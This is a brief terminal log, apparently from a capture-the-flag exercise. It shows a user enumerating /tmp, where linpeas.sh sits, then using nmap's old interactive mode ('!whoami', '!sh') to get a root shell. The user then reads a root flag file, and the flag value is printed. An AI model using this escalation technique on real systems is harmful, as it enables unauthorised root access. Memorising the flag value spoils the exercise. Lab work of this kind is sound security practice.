 robot@linux:/tmp$ ls
linpeas.sh  tmp.fJVMfyweQD  tmp.HF9vjOlJj3
robot@linux:/tmp$ nmap --interactive
Starting nmap V. 3.81 ( http://www.insecure.org/nmap/ )
Welcome to Interactive Mode -- press h <enter> for help
nmap> !whoami
root
waiting to reap child : No child processes
nmap> !sh
# ls
linpeas.sh  tmp.fJVMfyweQD  tmp.HF9vjOlJj3
# cd ..
# ls
bin   dev  home        lib    lost+found  mnt  proc  run   srv  tmp  var
boot  etc  initrd.img  lib64  media       opt  root  sbin  sys  usr  vmlinuz
# cd root
# ls
firstboot_done  key-3-of-3.txt
# cat key-3-of-3.txt
04787ddef27c3dee1ee161b21670b4e4